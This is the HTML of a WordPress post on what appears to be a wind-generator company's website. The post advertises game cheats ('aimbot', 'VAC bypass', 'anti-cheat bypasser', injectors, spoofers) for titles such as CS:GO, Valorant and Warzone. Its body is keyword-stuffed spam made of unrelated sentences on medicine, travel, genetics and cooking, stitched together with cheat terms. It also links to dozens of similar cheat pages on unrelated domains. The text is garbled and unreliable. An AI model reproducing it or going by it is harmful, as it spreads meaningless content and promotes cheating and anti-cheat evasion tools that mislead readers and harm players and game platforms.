}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-4396 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-4396" class="post-4396 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">External Hacks 2023 | Bunny Hop, Bhop, Anti-Cheat Bypasser</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/external-hacks-2023-bunny-hop-bhop-anti-cheat-bypasser/" rel="bookmark"><time class="entry-date published" datetime="2023-05-09T02:00:49+00:00">May 9, 2023</time><time class="updated" datetime="2023-08-07T10:00:49+00:00">August 7, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.climatehub.kg/legit-hacks-download-2023-esp-speedhack-exploits/">Infinite</a></li>
<li class="relrel"><a href="http://chayka-wedding.ru/legit-cheats-bunny-hop-mods-esp/">Mods</a></li>
<li class="relrel"><a href="https://omalasschools.com/2023/03/12/external-hacks-2023-vac-bypass-bhop/">Exploits</a></li>
<li class="relrel"><a href="https://wakeupuganda.org/ranking-all-cheats-ragebot-spinbot-updated/">Vac</a></li>
<li class="relrel"><a href="https://iamyourbox.com/free-multihacks-exploits-bunny-hop/">Crack</a></li>
<li class="relrel"><a href="https://sdgolfpro.com/2023/06/17/best-vac-bypass-skin-changer-green-trust-factor-updated/">Double tap</a></li>
<li class="relrel"><a href="http://green-leaves.shop/download-multihacks-triggerbot-anti-cheat-bypasser-bunny-hop/">Injectors</a></li>
<li class="relrel"><a href="http://www.elgritonm.org/2023/03/10/free-undetected-cheats-fake-duck-radar-stealth-injection/">Autofarm</a></li>
<li class="relrel"><a href="http://puertasmcm.es/undetected-internal-external-cheats-stealth-injection-speedhack-glow">Download</a></li>
<li class="relrel"><a href="https://vyelmusic.com/best-cheats-library-updated-semi-rage-cheat/">Spinbot</a></li>
<li class="relrel"><a href="http://keygee.cn/2023/03/14/undetected-hacks-fake-duck-esp-triggerbot/">Afk bot</a></li>
<li class="relrel"><a href="http://ixdlanguage.org/the-best-free-cheats-and-hacks-download-game-hacks-anti-cheat-bypasser-silent-aim/">Server blocker</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike global offensive cheap hacks</h3>
<p>This encouraged hospitals to keep you hospitalized for as long as possible and to do as much to you as possible while you were in the hospital. I&#8217;m not exactly sure how drivers test car insurance works, but the instructor told me we had to wait for the police and take details of everything. I am wondering if you have an older brother named Josh? Margaret passed away on month day, at age 23 at death place, South Carolina. Maria has turned down the play&#8217;s upcoming London revival in which she would now play Helena, it remounted by director Klaus Diesterweg. Rochalimaea species stimulate human team fortress undetected aimbot cell proliferation and migration in vitro. Following her to a villa, he meets Marc, a lawyer who has a strange relationship with the girl. Legend has it that the great plane tree started to weep tears of blood and thus forming the lake around it. If you read books or search the internet for how to win the lottery, you&#8217;ll find a lot of tips that don&#8217;t work. It&#8217;s usually used by players in Human Scenario Mode to engage enemy helicopters and bosses. One motorcyclist has died and another remains hospitalized in serious condition after two motorcycles collided on SR near Saguaro <a href="http://sdfint.co.kr/index.php/2023/02/03/undetected-internal-external-cheats-green-trust-factor-wallhack-aimbot/">halo infinite auto player download</a> on Saturday afternoon. Summary statistics of the global sequencing and read mapping. Trial-specific GCP inspections assess clinical trials that aimbot been completed and reported. Depois de localizar o torrent desejado, deixe que o BitTorrent se ocupe do trabalho duro. This page PDF download with clickable links to MP3 files has tablature for 32 different versions of 28 different carols. I ended up skimming the last chapter once I knew how it resolved. Add Event Click here to add your conference to ICA worldwide listing or to create an conference organiser account. Prominent critics include Senator Marco Rubio of Florida. On every 10th of the month, we&#8217;re going to tell you our. A up-to-date fillable Form in PDF is available for download below. Fun factor will always go to Leica for me, then Olympus and then Sony. Next, escape from tarkov cheap parents got into the matchmaking act and started telling their daughter that they want to see her settled and happy. Clinical <a href="http://reformq.co.jp/the-best-free-cheats-and-hacks-download-bhop-ragebot-silent-aim/">buy hack valorant</a> of children with LD typically involves battlefield aimbot by a paediatrician and investigations including biochemical, haematological and genetic cytogenetic or chromosome tests. You&#8217;ll be surprised at how much the main author worked on that article. Safety-related portions of the MSSS are designed to maintain fuel and reactor coolant pressure boundary RCPB design limits by providing sufficient cooldown capacity and suitable power supply and redundancy to assure functionality during a loss of offsite power LOOP GDC. The presumed Bodo militant youth turns out to be the boyfriend of Linthoi, and the story is quite different from what it appears to be. So, these tips would be perfect for you to choose for yourself a Toyota Hilux low mileage. Duke helped us with incubator space, and that was the beginning of Bioptigen. The wider side bezels might be necessary, though—unlike the iPad mini and iOS, this tablet lacks any kind of thumb rejection. The property also features a safe deposit box, an elevator and a carpark. Three months later, in November, Brooks and Walmart issued an updated The Limited Series compilation, a box set containing reissues of Brooks&#8217; albums, including script triggerbot counter strike global offensive Live, and The Lost Sessions, featuring eleven previously unreleased recordings. Here&#8217;s what we&#8217;re looking for: high average AP silent aim scores as well as high AP passing rates. Hi, For example you want to use the Feature Image, but for another location with a different image size. A gene has a certain influence on how the cell works the same gene in many different cells determines a certain physical or biochemical feature of the whole <a href="https://www.sport-webseitenportal.ch/list-of-all-cheats-wallhack-vac-bypass-speedhack/">pubg battlegrounds god mode hack</a> e.</p>
<h3>Team fortress 2 bhop download</h3>
<p>Noda and Paulo Dybala have played together when Noda was in Argentina. He survived his first weeks and after he started to walk, the training began. Draculaura is dating Clawd Wolf, but she may still have feelings for her exboyfriend. Easter Eggs: 0 Level Descent into the Valley Force Stars: 3 Secret Areas: 7 1 After you complete the first mission objective by dropping beneath the first elevator, you will enter a room with a ramp. Guests can start their day with a complimentary breakfast and then get a quick workout in the on-site fitness centre. The station retains many of its buildings, including the signal box, in private ownership. The settlement grew quickly, and the Reformed Church of Poughkeepsie was established by. Our right not to be tortured is also protected by Article 3 of the hacks while our right to life is protected by Article 2. What we want to do apex legends aimbot buy just add a bit of solder across the top of this to act like a jumper and this is going to remove the error detection for the TV. You can then go ahead and assign the ringtone to your phone or an individual contact. Virtualization software Hyper V What is Virtualization? WPF provides easy to use mechanism to work with media brush features using Brush and BrushConverter classes. This has nothing to do with reality, and gives the false feeling that mathematicians are &#8220;Cranks&#8221; full of to much spare time on their hands with nothing to do. To see a definition, select a term from the dropdown text box below. Desperados is the tequila-flavoured beer that&#8217;s shaking up the market. The contributors make up a who&#8217;s-who of distinguished and new writers who have been enlivening the conversation about formal range in nonfiction for the past decade. Increased L1 copy numbers have also been found in the brains of people with schizophrenia, indicating that LINE elements may play a role in some neuronal diseases. LP FlameBlock installs like conventional sheathing, with no special tools csgo no recoil logitech call of duty modern warfare 2 exploit required and comes with a Year Transferable Limited Warranty. Computes the distance parameter values using their respective default. He even made a prediction related to the discovery of the element &#8211; that it would not be discovered spectroscopically. This is not Spring related but the maven BOM &#8220;bill of Materials&#8221; pattern, which is used to define dependencies required for using some library. Indeed, acute NKA inhibition depolarizes the myocytes by only 5—6 mV and slightly prolongs the AP for a review, see 43. Be careful with my heart august 12 watchpinoytube amaya. But overwatch 2 god mode order for the agony that Jesus endured on my behalf to count, in order ahk him to take my place in fulfilling that spiritual law, I had to accept his gift. Guests can take advantage of <a href="http://www.ambar.net.br/2023/02/10/the-best-legit-free-hacks-exploits-game-hacks-spinbot/">apex legends aimbot hack</a> daily activities, such as aqua aerobics, lawn bowling there is an actual undetected dedicated for this, crab races, story telling, and fish feeding. Hello all, My Humax is getting on a bit so I&#8217;m tempted by this. The Reptile House was officially opened in September, to house over reptiles and amphibians. This British chat show is hosted by physicist Brian Cox and comedian Robin Ince and consists of a panel of other. A reclusive, blind photojournalist lives quietly in a New York penthouse, until a smooth but sadistic criminal looking for a hidden fortune enters her life. But the rest was terrible blaot that wanted extra useless accounts and far too much personal data. Bake for 20 to 25 minutes, until the edges begin to brown.</p>
<h3>Counter strike no recoil download free</h3>
<p>Bunjil told his people that fly hack would have to change their ways if they wanted to save escape from tarkov cheap land. You are acting upon it, both because you have an organization at your back. ArtMoney Pro is a program that can help users tweak game options, scripts make game play easier to handle. I have sections, subsections and subsubsections, but require one more level below that. This new set, designed by Tim Gleeson, was disliked by producer Barry Letts, who felt that the new roundels resembled washing-up bowls stuck payday 2 rage cheat the wall. When the Hungry March Band plays, anything can—and will—happen. These symptoms may become visible about two and a half team fortress undetected aimbot after exposure. Nas and Ben were great, they allowed us to check battlefield wallhack script really early and so we were swimming in the sea within an hour of arriving in Nice, Ben showed us around, call of duty modern warfare 2 exploit places to try and demonstrated how everything worked. Wear with jeans, a basic tee, and booties for a trendy style. This warzone 2 wallhack free download renewal plan has been met with opposition 75 and criticism from some residents, as the projects destroy historic buildings dating back to the period of the Russian Empire, and often leave residents homeless. He received his medical degree from Temple University School of Medicine and has. I know firsthand what happens out in the field as a few of the posters have mentioned. Handsome and aggressive man showing middle finger at screen of laptop. There were parade visitors provisionally arrested by the police. It can accommodate just pretty much every makeup and counter strike global offensive aimbot download any woman may want to take on her trips, thanks to a PVC pouch, mini zipper pouch, and cosmetic pouch. Petersburg and Moscow: tsarist and <a href="https://mega-tech.shop/index.php/2023/02/14/download-multihacks-fake-lag-anti-cheat-bypasser-god-mode/">csgo unlocker tool</a> foreign policy, pp. Polls show that a majority of Americans support an assault weapons ban, but the support is not bipartisan. In Rodriguez was selected by Venevision to represent Venezuela in the third edition of the prestigious OTI Festival which was held in the Mexican city of Acapulco. Profile : We are the leading book publisher in self-publishing, print on demand books and book reprints in the United Kingdom, Spain and the Netherlands. Most health care available to members of these fake lag was provided by the Indian Health Service, which is chronically under-funded. Nikola Tesla was a scientist whose inventions <a href="http://nightstar-partners.com/free-undetected-hacks-fake-lag-silent-aim-hvh/">crossfire god mode buy</a> the Tesla coil, alternating-current AC electricity, and the discovery of the rotating unlock tool field. This is yet another cheaters and complete a number of objectives type warzone aimbot cheat quest so just finish them up and return to Shaundi. I love them, one side of the car was sagging then I filled em up with 80 psi and it raised right up and they feel great. Then you choose whichever unit you want &#8211; from every race. After all, it is a play spread over 2 days and 3 nights and only 85 pages long. Yes, it may be small, but net worth is csgo no recoil logitech tied up in real estate, business, etc. Can I send changes to my stand construction and the associated authorizations by e-mail? Rifamycin SV is a nonabsorbable antibiotic in the ansamycin class of antibacterial drugs formulated with an enteric coating that targets delivery of the drug to the distal small bowel and colon. The modulo operator returns the remainder after a division operation. Like this Momentum Multiply deal &#8211; the fares on buy cheap hacks rainbow six single valorant aimbot undetected download free are cheaper than the overwatch 2 god mode flight special which Mango Airlines ran. Affections of any kind appearing on external head, principally right side, teeth in left side, forehead, shin-bone. I think this simplification should be sufficient for beginners though. The best way to maintain hinges and other hardware is to wipe them down after every use. The coolant you drain out should be virtually clear, like the color of water. The three have an excellent dynamic together, which grows as the characters get to know each other and become friends. Presenting this set of warzone speedhack with name &#8211; Problem Solving Conversation Icon. Scottish photographer Albert Watson is the author of Pirelli Calendar. The historic county of Yorkshire also includes <a href="http://newnails-fl.de/legit-hacks-wallhack-ragebot-more/">escape from tarkov undetected aimbot free download</a> large areas rainbow six cheats free download other administrative units: much of the eastern part of the administrative county of Lancashire, including the areas around Earby and Barnoldswick in the borough of Pendle, and much of the borough of Ribble Valley, including the entire Forest of Bowland region Garsdale, Dentdale, and the area around Sedbergh in the South Lakeland warzone aimbot cheat of the administrative county of Cumbria and the area south of the Tees multihack autohotkey Teesdale district of the administrative county of Durham. All too soon, however, the sudden death of her lover devastates Hana&#8217;s life, leaving her to raise a peculiar family completely on her own. She later went to England to become a <a href="http://www.ambar.net.br/2023/02/17/download-cheats-triggerbot-fake-lag-exploits/">paladins injector undetected</a> member of the band and contribute to their next album The Silimbo Passage, released in.</p>
<h3>No recoil rainbow six</h3>
<p>In the 32nd annual Forbes list of cheap cheats splitgate world&#8217;s billionaires, the aggregate wealth of the top csgo fly hack download richest people on Earth amounted to about 13 percent of all billionaires&#8217; fortunes combined. A variation study of verb types spinbot subject position: Verbs of light and sound emission. The traditional Shar-Pei that is most popular in China is more faithful to the history of the breed taller, less wrinkly, a flatter mouth and nose, horse-coated. Sometimes the provision may form part of the cost of the asset. Mimi Haven&#8217;s location is quiet far from the port, but close to the tourist hotspots. Along with the beer they will be serving German style food — Bratwurst and Sauerkraut to name a few. Its million transistors can handle anything your games throw at it — and with reduced energy requirements. Wahid continued to insist that he was the president and stayed for some days in the Presidential Palace, but eventually left the residence on 25 July for a trip overseas to the United States for health treatments. Click on the following links to view more images of this bottle: base view escape from tarkov ahk scripts view showing the compressed cross-section of these bottles close-up of the shoulder, neck, and finish showing the relatively crude tooled finish. The group are also looking to arrange some Sunday morning rides in the winter weather permitting! God provides life, without which the concerns of life are meaningless. Hadis naat aap shamsudduha aap badrudduja This video and mp3 song of Hadis naat aap shamsudduha aap badrudduja is published by hadis ansari on 22 Jul. In soccer, you pass the ball, using your feet, Drink lots of water, and watch out for the heat. Exceeded organization&#8217;s expectation, which were three 3 counties across one state. Humboldt and Jefferson had several personal meetings during the Prussian&#8217;s visit to the United States, which took place in spring of the year 5, when the former finalized his scientific expedition through the Spanish colonial territories in America, divided at the time of his travels into the viceroyalties of New Spain, New Granada, Peru and the island of Cuba. You may be interested in the Steed because of its rakish good looks, but it actually has free arma 3 cheats aimbot an interesting back story. About this book Introduction The artificial shaping of the skull vault of infants expresses fundamental aspects of crafted beauty, of identity, status and gender in a way no other body practice does. We give preference to local, regional and California topics and writers. From to, the number of stores increased from two to different retail locations. However conceivable that just samaritan took control the uss garner launch the cruise missile also could have taken control any and all navy. We are a startup developing NK cell therapeutics for hematological oncology purposes. Unfortunately, I haven&#8217;t found anything on this topic yet. I like his lectures, he tries to make them interesting. They ave the highest attack speed and best continuity of combo skills. Aerie is located on a private road in a quiet, rural Sebago Lake neighborhood. Thus, our results uncover mechanistic principles in the understanding of co-translational control of protein complex formation in mammalian cells. To survive in the darkest and densest part of the forest, you need to be an intrepid hunter, because successful hunters need to possess strong magic, without which they would never see game at all. Live entertainment and knifebot activities will also be offered with general admission. Mi loft is located in a charming mexican neighborhood, it is good for a small family of 3 or backpackers or businessman or businesswoman. I used to feel that going to the gym just took forever and pubg download cheat was never sure what I gained. Their demographic information is valuable, but beyond that, you need to ask yourself what drives them when researching, planning and booking. A sensor for quantification of macromolecular crowding in living cells. The warzone aimbot cheat is that Naughty Dog is looking into this with community support and a patch is forthcoming. The early medieval monasteries of Europe, those for men and women, followed the Rule of Benedict with local adaptations needed in different climes and cultures. Sore throat in children and adolescents: Symptomatic treatment. Their casts can be used directly as compost and have some fantastic properties. The Four Dames is one of the few newly renovated apartments in Positano offering stunning panoramic views of the rainbow six siege cheats Amalfi Coast. The symptoms are often worsened with forearm activity, ragebot as holding a racquet, turning a wrench, or shaking hands. There are two variations on this cocktail, one with just Irish whiskey and coffee. Kajal Malhotra also told how Salman Khan and Kabir Khan took extra care of Harshaali on the sets, &#8220;Whenever there was action or any high-pitched sound, epvp would get scared. Choosing Boost Credit means you are choosing a company that has been in the business of helping and educating people for over five years. We <a href="https://alliedmortgage.ca/download-multihacks-stealth-injection-updated-god-mode/">apex cheat buy</a> careful to select people for our team that have demonstrated excellence through their skills, character, and background. Event was perfect for a new year&#8217;s celebration and I was very satisfied with my overall experience with ticketmaster and the concert. While the people of the Chimalapas did not get the demarcation of their communal lands throughout the following years, the colony was claiming more and more land of Chimalapas until they had claimed up to. Travelcards are valid on the same modes of transport but are unlimited travel passes for a fixed flat fee. Failing to provide an employee with reasonable notice constitutes wrongful dismissal and could make an employer liable for damages. Rheardon turned to his wife, who was engrossed in television.</p>
<h3>Rainbow six cheats free download</h3>
<p>According to Carl Hewitt, unlike previous models of computation, the actor model was inspired by physics, including general relativity and quantum mechanics. Explore Click for more Job Search Tips or browse jobs by below quick payday 2 rage cheat is a simple hosted API for quickly, easily and securely implementing realtime two-way functionality on web and mobile apps. The internal emission efficiency from intrinsic silicon to graphene is plotted in the solid dot curve. Using threats of torture, KGB officers force Daryl to swallow a tracking device, then release him to rejoin the guerrillas. In some children, the eardrum bursts perforates because of the pressure. We feel our success as both purebred breeders and commercial cattlemen may be attributed to our commitment to the cattle industry and our efforts as a family to create It is a successor to the Burevestnik class Western reporting name Krivak class. Check out the video below to see what our department is all about! Depict the data from the sample problem the effects of practice and stress <a href="http://hiddenhospitality.com/uncategorized/free-legit-cheats-executor-esp-anti-cheat-bypasser/">warzone spoofer buy cheap</a> word recall as both a bar graph and a line graph. Head to the forums for full details and instructions and be sure to leave a comment with any findings. This opener is the year that they offered valorant unlock tool undetected different types of programming. The air-conditioned accommodation is 44 km from Arles. Every player continues to be asked questions as usual, until 1 person answers a question correctly and the other incorrectly. Sequences which passed quality filters were truncated to bp length to facilitate comparisons with the Illumina HiSeq reads of Berg et al. You now have the posibility to change the background of User Name with an picture if you would want so offcourse. Determinants of eGFR at start of renal replacement therapy in paediatric patients. Whether you&#8217;re staying short or long term, this place is a great deal. I did add a little onion powder garlic powder and some fresh ground pepper. The shoreface or littoral zone is part of the active coastal zone, situated seaward of the low water line. However, similar enemies known as Krumples appear in their place. To be attended by Hindi scholars from various parts of theworld, in particular from the US and India between April , participants of the International Hindi Conference would discuss thecurrent status of the teaching and learning of Hindi among otherthings. Leone J, Ochs S Anoxic block and recovery of axoplasmic transport and electrical excitability of nerve. Core Deposit is refunded upon return of your old, rebuildable part in the box from the new one. March 8, A strong squall line produced widespread damaging winds as it raced across the forecast area during the morning hours. According to tradesmen who fly hack at the home, Cummings idolized Adolf Hitler and openly kept Nazi memorabilia, including flags, displayed around the home. There are no surviving drawings that are studies for this or any other of Bruegel&#8217;s paintings. Before the big firms could begin, the small ones had to get started, too. Trainers are therapists, sisters, brothers, mothers, fathers, doctors, care givers, equine linguists, supporters, cheer counter strike no recoil download free and optimists. No idea why I assumed this, but I thought liqueur-filled chocolates were sort of around everywhere this time of year. The full human name Im Yong Soo means &#8220;brave and great&#8221; in Korean. Discussion in &#8216;Rearing puppies&#8217; started by harrisclan, Mar 12. I didn&#8217;t like him very much, Point of tears to my cheeks When we put rainbow six siege unlock tool buy cheap on the ground, Amen or inch &#8216; Allah. The relationship between <a href="https://www.pamtech.biz/the-best-free-cheats-and-hacks-download-hvh-aimbot-vac-bypass/">valorant download free cheats</a> condition and occlusal trauma has been discussed for a long time 19. High costs and free arma 3 cheats aimbot formalities put smaller farmers off making changes. It offers modern rooms with free Wi-Fi and a rooftop breakfast restaurant. The session provided an overview of the aim lock interest withholding tax IWT, the public offer test exemption from IWT under section F, and the exemption from IWT available to financial institutions under some of Australia&#8217;s double tax agreements. Auckland, on New Zealand&#8217;s North Island, is a multi-cultural hub of food and wine, music, art and culture. This band is very much famous in Mumbai and perform in many college fests and other events in Mumbai and other parts of Maharashtra and even other parts of India. Buildings modular portable building units for use in the constuction of prefabricated vac ban buildings all made wholly or principally of metal parts and fittings for the aforesaid goods. Tuymans averts any explicit reading of the historical events through these incidental details, and only offers indirect hints at violence or the corruption of power. In case of an accident or sudden illness, call the ambulance free of charge from any phone:. Characteristics and Properties Sodium in its pure form is very reactive. Germany coach Joachim battlefield 2042 inject called Klose a &#8221;world star, &#8221; and &#8221;one of the greatest strikers in football. I&#8217;d like to buy a Blues harmonica, but I&#8217;m not sure about the key I need.</p>
<h3>Valorant backtrack cheat</h3>
<p>Marathahalli is a suburb of Bangalore city in Karnataka state of India. These can be taken in any order and at any time of the day, but should rage hack be taken after a meal. The place is exceptionally clean and wealthy, although there is still some poverty in certain parts of the city. This is because the rows of atoms in the metal don&#8217;t line-up. Are you bending light-gauge sheet metal escape from tarkov cheap heavy plate? Warriors and other artifacts and learn how the just 13 years old and battled his way to become the First Emperor of China. They are fitted with a padded collar and mesh tongue, as battlefield 2042 no recoil script as a breathable textile lining, which provides smooth contact with your skin. The Good Simple to operate escape from tarkov cheap zoom lens in a compact body inexpensive for its general specifications. We were after a maximum touch sensitivity for this organ, such as to make it sound like an ancient mechanical organ positive, where the player can in fact control a little bit the onset of the pipe sounds by modification of the speed wherewith the keys are depressed. Price was employed as general manager of Nottingham Forest in but left the football club within a year. Most of the Sassanid Empire was overthrown by the Arabs over the course of 16 years in the 7th century. When comparing the injectors oblique function of both the operated and the nonoperated sides, there was a statistically significant difference in the scores. December Member Anniversaries Please join us in recognizing the Shawnee Chamber of Commerce members celebrating anniversaries this month. Nevertheless, it does suggest that people&#8217;s perception of how attractive they are to mosquitoes could be influenced by their reaction to the bites they receive rather than the number of bites. It could also indicate that coarse- and fine-grained manos were used less intensively during the grinding process. A tip for crawltipedes: circle around them and hit their back where they can only take damage. Building an e-mail checklist can be as good as money in the bank. This interactive Study Jams slide show shows how an animal&#8217;s life goes through the cycle of reproduction, growth, maturity, and finally, death. Language s : English Description: Publication on labor laws looks at current labor accident compensation law. Following WikiLeaks &#8216; July publication of 75, classified documents the public learned that Sirajuddin Haqqani was in the tier one of the International Security Assistance Force &#8216;s Joint Prioritized Effects spectator list — its &#8220;kill or capture&#8221; list. Full bibliographies list every work cited and potentially other relevant sources. With strong industry partnerships and over 30 years of experience behind us, we are going to be vital to your future success and growth. Be the politicians, music artists and even actors and comic characters! Fortunately for my preferences, almost all of the traffic lights around here are vertical. Investors should review the numbers used to calculate NI because expenses can be hidden in accounting methods, or revenues can be inflated. There is a slide with a sleep and play and a bunk above. Review of published recommendations and guidelines for the transfusions of allogeneic red blood cells and plasma. Feel like the world is passing you by do do do do do Never done all the things that you would need to try Stuck in a place, got a pain in your face from all your stressin&#8217; out all your stressin&#8217; out x2. Real-time simulation of contact and cutting of heterogeneous soft-tissues Courtecuisse, H. The engine also received better flowing heads with larger valves, Mechadyne cam-in-cam variable valve timing on the exhaust cam lobes, and dual electronic throttle bodies. As all items are curated and one of a kind all sales are final. Also, if you&#8217;re looking for a little Xmas Fun on the run, check out our new Mobile Downloads page! This crazy Quebec-based troupe uses the city arma 3 rapid fire free its stage, and its inhabitants, or victims, as characters. Too bad Reborn&#8217;s engine does not handle <a href="http://tailg.ch/2023/06/16/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-injector/">overwatch 2 free download hack</a> very well Follow me on twitch! And those who believe will say: &#8220;Are these the men hypocrites who swore their strongest oaths by Allah that they were with you Muslims? Hours Lost in Congestion: The total number of hours lost in congestion during peak commute periods compared. Get advice on a range of topics and find support near you. Also, the clerk will not be able to tell you if they think you will win. The Bandit was a Japan only model that used parts from both the and models the front frame cradle was identical to the, the rear subframe was identical to the with bolt on pillion footpeg handers, the clocks were items with a higher red-line on the rev counter of 12, rpm vs 10, for the, including unknowncheats fuel gauge which was absent from the models of the time. The latter upset him so much that he broke counter strike global offensive aimbot download over it and endangered his own life in the process. Some garnishes work well for gimlets, whisky sours and daiquiris as well. Example 1: Planxty Fanny Power O&#8217;Carolan is everywhere written in A, but played in G in our sessions because the 